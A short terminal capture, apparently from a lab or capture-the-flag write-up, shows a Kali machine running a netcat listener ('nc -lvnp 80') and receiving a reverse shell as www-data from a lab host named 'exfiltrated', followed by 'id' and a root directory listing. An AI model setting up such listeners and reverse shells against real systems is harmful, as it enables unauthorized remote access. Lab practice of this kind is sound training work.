 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.192] from (UNKNOWN) [192.168.179.163] 34490
Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 05:06:10 up 19 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
socat